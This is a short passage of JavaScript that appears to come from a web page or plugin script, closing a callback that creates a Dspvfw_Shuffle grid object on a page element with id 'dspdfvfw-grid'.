    window.dspvfw_shuffle = new Dspvfw_Shuffle(document.getElementById("dspdfvfw-grid"));
  });
}
